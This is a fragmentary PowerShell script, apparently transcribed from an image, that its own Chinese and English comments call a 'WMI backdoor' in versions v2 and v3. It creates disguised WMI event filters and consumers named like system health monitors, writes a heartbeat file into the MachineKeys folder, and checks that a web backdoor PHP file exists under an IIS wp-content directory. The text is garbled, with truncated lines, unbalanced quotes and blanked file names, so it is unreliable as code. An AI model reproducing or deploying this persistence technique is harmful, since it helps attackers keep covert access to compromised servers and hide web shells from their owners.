 # WMI 后门 v2 — 修复 Binding
$FilterName = " _Monitor"
$ConsumerName = _Rotate"
# 清理旧的
Get-WmiObject -Namespace root\subscription -Class __EventFilter | Where-Object
Get-WmiObject -Namespace root\subscription -Class CommandLineEventConsumer |
Get-WmiObject -Namespace root\subscription -Class __FilterToConsumerBinding |
# Consumer 命令: 心跳写文件 + 确保 web 后门文件存在
$Script = @'
$p = "C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\ .dat"
try { [IO.File]::WriteAllText($p, [DateTime]::Now.Ticks.ToString()) } catch {}
$w = "C:\inetpub\wwwroot\ \wp-content\ .php"
# WMI backdoor v3 — EN only
$FilterName = "KMT_System_Health_Monitor"
$ConsumerName = "KMT_Sysmon_Log_Rotate"
Get-WmiObject -Namespace root\subscription -Class __EventFilter | Where-Object
Get-WmiObject -Namespace root\subscription -Class CommandLineEventConsumer |
Get-WmiObject -Namespace root\subscription -Class __FilterToConsumerBinding |
$Script = @'
$p = "C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\ .dat"
try { [IO.File]::WriteAllText($p, [DateTime]::Now.Ticks.ToString()) } catch {}
$w = "C:\inetpub\wwwroot\ \wp-content\ .php"
if (-not (Test-Path $w))